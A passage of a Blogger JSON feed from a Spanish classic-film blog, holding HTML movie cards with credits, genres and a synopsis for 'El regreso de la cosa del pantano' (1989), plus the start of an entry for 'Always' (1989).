itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Jim%20Wynorski\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Jim Wynorski\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJim Wynorski\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003ELen Wein\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003ENeil Cuthbert\u003C\/span\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EGrant Morris\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: unset !important; color: #777777;\"\u003E\u0026nbsp;Cómic:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EBerni Wrightson\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EChuck Cirino\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003EZoran Hochstätter\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Louis%20Jourdan\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Louis Jourdan\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ELouis Jourdan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Heather%20Locklear\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Heather Locklear\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EHeather Locklear\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Sarah%20Douglas\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Sarah Douglas\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ESarah Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Dick%20Durock\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Dick Durock\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EDick Durock\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joey%20Sagal\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Joey Sagal\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EJoey Sagal\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ace%20Mask\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ace Mask\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAce Mask\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Monique%20Gabrielle\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Monique Gabrielle\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EMonique Gabrielle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=RonReaco%20Lee\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"RonReaco Lee\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERonReaco Lee\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Daniel%20E.%20Taylor\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Daniel E. Taylor\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EDaniel E. Taylor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ralph%20Pace\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Ralph Pace\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ERalph Pace\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Timothy%20Birch\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Timothy Birch\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ETimothy Birch\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Alex%20Van\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Alex Van\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAlex Van\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important; display: inline;\"\u003ELightyear Entertainment\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=C-F\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECiencia ficción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=725819\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ECómic\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=549998\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003EDC Comics\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=638971\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESecuela\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=352315\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\"\u003ESerie B\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cspan style=\"box-sizing: unset !important;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=727\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"La cosa del pantano\"\u003ELa cosa del pantano\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ELa cosa del pantano vuelve para luchar contra el diabólico Dr. Arcane, que tiene un nuevo laboratorio lleno de criaturas mutadas genéticamente.\u003C\/dd\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cdiv id=\"07b02207602203a02204306507104906905403506a06d06b06507002207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3934747399943388126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/03\/el-regreso-de-la-cosa-del-pantano-1989.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3934747399943388126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3934747399943388126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2023\/03\/el-regreso-de-la-cosa-del-pantano-1989.html","title":"El regreso de la cosa del pantano (1989) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGMVgEsFd_bS0gTPVuKNBBAxMFe4O-OQRVmAiOgKzLLAig6H8isS92UytUhICBpmBFq89ZW5hm5OIIAZ6BWdjwJp1sSn5U4EzvV3CAC8zsSfTkgTS9vZCIB2hdCzuYgsn_0HJLEb3dZZVo2BwYjbXt8W1NXOqkil4ag6TpFrj3AGCZ0Hc7JuHDX6Tt9g\/s72-c\/pantano.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7369680070177521617"},"published":{"$t":"2022-12-19T17:27:00.000+01:00"},"updated":{"$t":"2022-12-19T17:27:13.954+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrenatural"}],"title":{"type":"text","$t":"Always (1989) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_p876O9ozqcHmF-HpwM6k4IiJYtsf4xtz_IEBtkzFXl7FurhxWX0LUZIJsk0Dl7DH0fChY04qLE0Z9Tw33d1MGEVsf8NdHceJteYeOjXEkBzhYidGnfO6NhPoUIPzS_AobQJbA6YrNgmeHkfDOsX9yN_L-OACGjKbftBHyhgu75UHyd0nZMsjGdvKHw\/s606\/81CPtbtk9iL._SY606_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"465\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_p876O9ozqcHmF-HpwM6k4IiJYtsf4xtz_IEBtkzFXl7FurhxWX0LUZIJsk0Dl7DH0fChY04qLE0Z9Tw33d1MGEVsf8NdHceJteYeOjXEkBzhYidGnfO6NhPoUIPzS_AobQJbA6YrNgmeHkfDOsX9yN_L-OACGjKbftBHyhgu75UHyd0nZMsjGdvKHw\/s320\/81CPtbtk9iL._SY606_.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAlways\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E106 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Steven%20Spielberg\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Steven Spielberg\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESteven Spielberg\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJerry Belson,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDalton Trumbo,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EFrederick Hazlitt Brennan (Historia: Chandler Sprague,\u003C\/span\u003E\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDavid Boehm)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EJohn Williams\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EMikael Salomon\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Dreyfuss\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Dreyfuss\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Holly%20Hunter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHolly Hunter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Goodman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Goodman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Audrey%20Hepburn\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAudrey Hepburn\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Brad%20Johnson\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBrad Johnson\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ed%20Van%20Nuys\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEd Van Nuys\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keith%20David\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeith David\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Roberts%20Blossom\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERoberts Blossom\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: 